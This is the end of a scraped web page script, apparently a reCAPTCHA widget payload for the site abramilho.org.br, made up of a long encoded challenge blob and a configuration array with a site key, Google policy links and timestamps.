Ci8OzScOsw7zCmHLCoFp0Sy89IUPDlMKCwqzCg0EeP8OmH8OWw6XDgcOQNsOww7UiJsKRwo8QwqtwwprCpMKMC8K5wqnDocKwO8OGw5/DpcOPw5nDrFXDvidiwqxBJcKawoDClcKPYcOjw7rDpcO+LCobw6LDisO/IsKFWMKIwpwjTsOhGsKcw7Fuc8KWRhJkwofDjsOjLytUJ8O1worCqxpQCjrDm8KJRMOKRmlXeFHDq8K0IR9eZ2UbDsK4QnPDoMO4dMK9OsObwqLCpMKcbSDCjmFuw63DoMOYwqnCgcO0SxPDu3zCgcOYw5g9VwTCrMOew6XCgsK/LMK0w4BlOlDCpDllVRbDm8OsFwPDvHrDkBxGwplxQX3CmFA3wp7DlhkswqbCsMOEw5nCljbDoMKLw4MfwrzCicOjw5QGw51/wovDmhbCvMOxBlIZesKuERE1R8OJw5vCsMOiw5PCmsK8w7LChMKtez/DocKBwq/DkcOzM2c2w5p2GiNxHcOHGMOuRsKDwrN7wr9HBhBKw6vDmFZxwq4pw6jCrD4TwpvCkMOBw73CvghrWw5adA7Cu8OMPAQ+wqBWXcOOwoJpWMORI8Kwwr/Doi3Dl8KXw6XCtyxxwpvDuyHCsMKjeMKKw4vCihlJw5p7EMOow4RKJWnChFFhT8OYwo3CssOww5DCqRxYwo0RAzHDiSHCt2DDmMOrbissw7DDnsOUw6vDpMKXwrvDkcOtJzDCoMKSw4PDmnQMwrfCoXjDksOKWcODwqHDiMKAIjLCtW3Cm8K8EsKYw7/CpENow7rDoMOzw410XMKQMR7DqcKKf34ow4vDkD4bZcOWwoQFa8Kew5ULwrITw6Y0wogLTMO/w43CosKZwpnDpsKFCxrCslvDnUnDgjBBwqjDpHMkYcKRw5FPS8KfMDsMAzhCKsO9w5bDpsKhwr7Cl8KWTsOVI2M8OsKJZ2gLworDg8OTw5vCvcO4w7Ucw5FBKcKBwpjDkQDDk0Yqw6IQw6l3wqXDoksrJ3FGwpB2w6/CrcKGS0g1dsO7wp4lG2lpwqR/w4YWOU5lwp/CtBXCtEBUGcOVTjHDqcKmMlRkbU/CssOPw7jClU4CC8K7w73ChjtMKVHDpkzDoXUgwo1PB8Kdw4vCp8K2Bwkkw6fCgR/CtjdUwpVww5zCv2o6VgAQwprCtMKtDMKgHTfCgXbDu8K6w5jDkE1EVcKQM27Dqi7CrMO2woBOSijDt8K3VAcaIw3DhsOcwqREw4rCjMOFw4rCr8O9woHDvTHCimo9HCZIw7DCusO5Mh7Dg8OMwqlLwpjDosOnwpfCk8OKw5TChsOuwqfCi8KQEMO2ccKLw4/CmkMkwq3CvRU6JcOgCAFlMcOmw70Pwo9KwpLCp8OpIE98wr0GMsOUwq56w5TCtHXCqTjCsT0QwrbCmhVVw4FQKWvCmErDhMO+PsOLWmouYsKXZsOxNUbDqjrCj8KyVU3DmMOEwqDCkgMIb8OGaMOhw4Q0YMOIw5/Cjgg9w6LCu8OAGB/DrBTCpcKjw5fDkC3Dl0o/ZMKWHQjDtlPDr8O+w5oCZ8KmbSY5XsKGw4jCmDHDisKtBsOAw5nDqMKCwoUUcT/CqB/DvCAGwr4Fwr7DlsKrw5XCtcKvw7TDlwd1W8K/eVUzNEXDoVghwpXDoQnChmfCrcOFwocxw60HNMKcWsOEf8Kiw65+GBHDkcO3w65bWcOcaB/CsMKVw77Dv8O0XBvCuDgLWMKGw77Ck03Cni/CnBHCgcOeLsOww5olFsOORlMDHsO/[base64]/DnMKowplqwozDizIuwosaOyBHf8K7w4PDthjCpj/DtwpYw6/Cj8OzAEjCpnlYdVPChlzChEpQwo9Uw6jDu8Knw7vDvWvCi8KIw53CjsOQw6QRB8O0K8KlCCEga3oqQsOmw5N6wpxtwpwhw401w7NFw443w73DvMO3LQ9swrJCbV/[base64]/DpA7CoMKeF8KGw5UsZsKNOsKDV8KYV2Z1dcORDVApKhTCg3nCoD1vCMO6w6vDt8Ktw408Em7DoGAgwrLDtDPCn3pPwpvChcKPSR3CnlXCgMOHAFXDvEnCscOHFMOZZcKKw7PDqcODw4gRwqnDtMOVbhXDqhvCk1jDjmh7wp/Ch0gbUC8CC8OlOsKuw7HDmMOZBcOYwr5FLMKrwpfCg8K7w4nDnsKewofCghTCrjfCjnBPPVjDnxLCliDCqsOkI8KAXEI9ASvCmcOKEVXDpsKkw5HDs8O9DxYowrzDhyDDgcK6w6xNw4YwTMK/C8KgcsKePTbDln3CtMKpIhtgwrRvwp8ow4bDl1ljPVEpGcKow6RfSnLCsMKeBcOlPMOOw7Vpw5XDnhXCgW/CgS3DtMKLA8KmFHI/GzxcaMKfD8KiAcOWEVE1w7/CgGDDocOpfMKKwq7Cu8Oqw6g8SsK7wqPCsijCscK/wpXCng9pwrtPw7bDpMKZw57CkjPDiTEOwo3Cj8K4w5oqwr/DuR86wp7Csy9cNMOXb8OLw5lVwq43w63Cs8OPGARdw6pyw63CiEjDpX/Dq2LDjGQtw6d8TcKlRm3DrBUcXVYIRcOOwrrCsxJ3w6PDoMO4wpbDqENAIVtowr/Dp1rCggY4LiYcZcKVwoAKVMOpw6fDmlsgHcOmwo7Ch8KhRsOAAcOmwqZKUMOvAzYMY8OEw4DCrcKOwoR0w50RYXDClibDosK+w57DrMO5Nhh1Z2wSEkjDmFbCsi7DtCh0wozChEXCuzHDmsK2w5Icwr4iF3gHFMKMw6/[base64]/[base64]/DsMKNCEjDjFUGwp4/w55lwrVhwoRjEsKKAG0mHE/[base64]/[base64]/Cm8KKccOJwprCqBk2BUATdsOPLFV0SMKrPMOnFhgowoDCp8KhXMKpZVccwq3Do1ASwq0EAcKUwq7DtWoJw417FcO/[base64]/[base64]/CuFdUEsOWYcOtYlTCmFMDD2rDnA3CvMONwpccMsKqf8Kjw4J9GsKDJcOGw6rCsmPCh8OSw6Q2QcOOSjBsBcOrw6nCscOQw5XChEZVw6xnwp/Cr2sGchAgw47CgADDiFEfSBoEODkgw6HDnzYlEAB6S8K/w7oAw77CiMKQbcOZwqZgHMKZC8KoUElww6PDjzLDtcKbwqXCvHXDvHPDmy0IOSZwYyA3CsKDwqBXwoJQdzgKw4rDuT9Hw4DCpmJ1woVfIkjCgGUFw4HDlsKvw79dCGrClH/[base64]/DryILw5vDhW9lSy14VXHClSQpTsK5SlfCv8K6TsOrwpxwNsKKwonCjsOHw4rCsT3Cu1x4FC0SIVcgw73DoDleRQ3CpG0Awq7CisOkw6NkC8OpwoTDuFsJIsKMGz/CvFrClVwRw4XCmcKsHQVBw7/DpRjCksO2I8Kow7QXwpMdw7cfc8O1BMKuw7bDgcKRMgArw4vDnsKnw50SacOOwr3ClR/CqMOow7gOw67DhcKQwovClcKSw5TDuMKbwplQw7TDl8OBb04QZMKUwpzDlMOBw7kIEDsWwrlSXUHCswDDqcOQwpLCg8O2TcKDblbDhnkPwqchw6Z0w5TCkH7DgsKhYjzDiUfDpcKiwp/DgwfDkGvClMO0w7FUEFPCljIfw6sZw5d5woZbbsOfHDMKw77Cm8OTw4fCmArCtyzDuk/CmmbCnTpxSsOJH1JHJ8KawrjDhCw9w43CvwnDqcKsFMKQB2DDusKaw4rCqCPDgTghw5HClAAUUklPw7xgHMOsEMKEw6jChXnCgGvCrMOMWcKyCloKTxIQw5jDosKbw47Ci2hofifDtDA3CsO/[base64]/[base64]/MX3CmmAPwqdGw6pjHMOCeGoIYsKvEk/DrBs/wpIqwpHCosOdcsKENMOYwoVsw5PCgMKVb8KMCcKIEMO6CmR5wrnDpcOSdg3Cr2rCv8OaQUNeVDwkXgfCpMOuZcOdw5lXTcK/[base64]/DjB8fwqR3wrdROUxawozCk8O7PcOyCXbDhnVwwqDDpcO8woHDuWFlwrTDkcKHfMONaxB5NwDDoXEdeMKtwqLDuFctN0ZcdifCiGzDmD8JwqY+FF/CmhrDr3EfGMOyw6fDm03Di8OOTVpxw6ZBX1xHwqLDv8K8w6c+w4YIwqBawrjCrj0rWmjDlkUFZ8K8M8KdwoXCvWDCkQTDuHkDd8O1wrp/UWDCtsOSwqLDmiPCucORwpTDpwNCKB7DtCTChsKnwqd8w6LChVFNw6/Dr1cJw6XDiWQKMsKWb8KhJcKWwr5+w5vDmcKAC1bDiBXDkx/DgWjDnB/DqWbCuVTCqsKFAcORPsKwMsOdQmLDkSJlwpbCuzcgZ1tCNyzDu0vCkDPCl8OMYmRkwppIwpRSwoTDh8OLVBwOw5zCnsOlwqfDksKZw67DscO1fE/CriQRDMKywo7DolpWw65cZUvCsyd2w5vClsKof1PCh8KkeMOQw7bDnDswH8O/wpHCqWdEGsOyw6g1w4xSw4nDvQ3DuBApE8Ovw6Yvw6oQw4QZTMOLaw/DtsK1w7IRYcK3RsKqNmPDm8K9KDkOwrw8wpHClsK3Q2jCscOqQ8ONQMKEfsKnbsOjbcOJwrbCqRJ/wrdKeMKyFMKEw6Znw795UMObeMKZVcOwDsKAw40BDV3CsgvCtcK8w7zDosOOYsKlwqbDlsKMw6JJLsK6NcK9w5ULwpJKw6FfwoNvwpXCt8Ofw6XDsVZUTcKtP8O8w4VqwqbDu8Kmw7wfBzp1wrLCu11rD1nDn08mTcK2w6EFwoDCjyJ0wq/Dhx3Dl8OUwpzDl8ODw5bDusKXw5FISMKDInvCrsOtGsK1XsKzwr0Hw67DjXE9wrDDjHRvw5jDp3JjXAHDnUvCi8Klw7vDq8O5w7VID2tyw6HCrMO5SsKww4BIwpfCq8Oyw6PDjcKKa8Oaw4LCkho6w5MDAygRw71xU8OcRmVjw58Rw77Ctkc4wqfCtMKaMzx/XgXDiTLCssOSw43CocO3wrhQXnFGwovCugvCocKLf0dDwobChsKXw58CF3w+w7vDi37CoMKWwrUNYsKoZMKiw6/DrzDDkMOswocawrk+B8Osw6QSUMOTw7XCvcKmwpHCmn3DncKAwqYVwrFswqNOfMOfw75SwrbCmDJ4HkzDmMOxw5gEQSsHworCpAvDh8K5w5EHwqPCtinDkFxRdRrChFHDsj90K1jDtHHCssKXwqbCqsKzw48yGcOcfcOpw6PDkwbCrQ/DmxzDjgDDlFTCu8Opw7ZwwoJwwrVvYSfCqcOdwpzDocO7w6rCv3rDocKfw5JlAAUtwrU2w5w3aQHCocOZw6sKw6J5NDPDlsKkecOgVVwlw7BoNkrCvsKMwovDucKeQ3XCmyXCkMOyY8OYMsKsw43Cm8KcDURHwoLCqMKPPsKkHTbCvV/[base64]/asOUE8K3woUgw7LCtBY8ZsKuw6kbwqVRwosbw7ZJw7Mdwp/DocKqHVDDpklyaTrCkRXCvg00Rw4fwoNpw4rDusObwpQOccKyDmVVEsOuS8KVesKhwppiwrlLbcOBDgdFworCi8ObwrnDli1yeWPCiE15PMOaNU/CkgTDliXCocOvSMO4w6vDnsOwUcOnXXzCpMOww6R1w6QeRsOBwqXDqWbCrsKrMVJjw4ouw67CiDrDj3vCoj1Rwq1oIh/CpcOrwpfDpMKJRMOEwrbCpRfDjT1oPynCnw82QXJhwqfCs8OxBsKDw54vw5nCg2PCqsOxEG7Ct8OXwoLCvhwvw7BtwqHCuCnDqMOvwrQbwowrDSTDhizDjcOHw5o/w4HDh8K6wqPChcKDUS0QwqPDqwJCNW/CkMKTEsOJP8KhwqFFR8KmL8KYwqIKF1NBBidcw53DtW/CinoFLcOJaXfDrsOVD2bClcKVJ8OEw5x/B2HChC1zb2bDkW1qwpBRwpjDoHEDw4sALMKQf1QvG8OJwpcqw7ZvDk1RB8O0w4kUS8K2YMKtV8OwQA3Ck8Ogw6NYw63DkMOnw4PDgsOycwDDoMKZKcOSLsKsR1PCijrDrsOMwoPCq8O5w6s4wqXDpsO/w5fCvsOtciN3CcKZwqpmw7LCpVFUeV/[base64]/DkW7DmcOrfMKKOA8NJmvDhHQAw5HCv8K+w4fDisOjwrTDiQjCgm/DlX/Djj7DvMK4W8KAw4sFwrNmKmZ0wrHDlWZOw6ggInp7wohFX8KTNCDCo01owoEaYsKzD8KMwro5w4/Dj8OpXsOSBMOaR1crw7XDhMKhdl1bY8Kjw7IuwrXDjnPDmHfDn8OBwqwAJUQUQU1qw5V2w6Z7w6NJw4QPKEssYjfCoQZgwp9jwqYww7bCmcOewrfDtCrCncOjSxLDgWvDqMOXwpt2wqsJQDzCgMOhGQJiakx/BAfDhVhiw7bDj8OZIcOjWcKncgcvw4EVwpzDp8OLwpVbEMOTwo0CesOHw7Mnw7QXBhcVw5PDisOGw6jCuMKKT8Oww4wgwpbDpMO+wrx+woIDwrHDnXIWKTbDisKYG8KHw6tBRMOxdMK1bBHDhsOtFWUWwprCnsKHPcKkDE/DhhLDqcKnFcK7WMOlZsOswrQqw4jCkhJow4RhZsOhw6HDgMOTZQg/w5bCi8OldMKjUkM4woJJdMOGwqRTDsKrbMKYwr0fwrnCi34DJcOrOcKqaU7DisORfsOqw5jDsRYZPSxhDkB1GwEKwrnDphkuNcKUw6XDlcKVw6/DsMO7OMOSw4XDnsKxw4fCqB09UsO1b1vDrsOBw5NTw4DDlMOTY8KOYzrCgBbDh2Iww5PDksKXwqN7cW95GcOPMA/CksOSwoXCpVhLf8KVVgzDmC51w4vDgcOCZy/DpWhDw4fCkgPCnClXOhPCgx0yATcMMMKRw6jDnjDCicOOW30Owq9twoLDqXE+Q8KmFiHCpzIDw4bDrVxeZ8KVwoLCvQddL2/Cu8KAdBYIfh7CnlwNwr5Zw7FpZ0NKwr0XecOILsKqJSREPnpVw4zDnsKWR27CuHgEUCHCoHhhHsKfBcKEw71xUUNjw7g9w57CpR7DtMKhwohUc2PChsKgDXfCny0Nw5xQPCBmTApBwqDClMOTwqTDmcKxwr/DswbCgn5oRsOhwplxFsKzDh7DolYowo3DrsKKwpbDncOXw4HDhSLCjBnDpMOGwoIZwofCmMOtS1JLasOfw4/Di2/CigXClRrCqsKTPghgI00dREZKw6MJw5lxwqnCicKfw5F1w7rDvF/CjV/[base64]/Dh8OGwotNw6vDqFzCnBMUeSR4wopiw7PDpMOywoBuwoPCqTLDs8OiBsK4wqnDpsOyUEjCpBPDn8K3wroJT1ARwoYLw71Cw5fCmSXDuiNxesOWd2RAwrDCij/CgcOhNMKmEcKoAcK8w5LDl8KPw5FjDRFaw5LCqsOAw4XDjcKpw4h3esKMdcOnw650wq3DkGTDu8Kzw43CjhrDhBdjdyvDj8KXw5wjw6/DnEjCoMO8VcKwKcKZw4jDr8O9w55ZwoDCkhrCq8Kpw5TDlnPCk8OILcOnCsOCawnCjMKiTcKuHk5FwrZmw5nDgVXDicOYw70Twpk2By5Hw7nDhsKvwrzDocO0wp/DssKzw6w6w5hEMcKVfsOYw5XCqcKnw5fDv8KmwrBcw5/DrSdKZ0UnfMOYw6Erw6DCmm/DpC7DvsOEwo7CvUA\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,907],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EcFyYp32rezFqYkNFtx7KHSZQx4Kgw7TXLmdvEtUTEw\\u003d\x22,1,0,null,1,1769884895649,0,0,[66],null,[11,175,138,115,1],\x22RC-BcncGnRPCO-cpg\x22,null,null,null,null,null,\x220dAFcWeA52sfLfj2dzfeag5fFTiBXyqRsK_ghkSTfd7CMeYixLUO8CCyFMNnpascD_p-cck3yR8gaZQsrGGdH12eFWc6Uyt7wIcg\x22,1769967695484]");
    </script></body></html>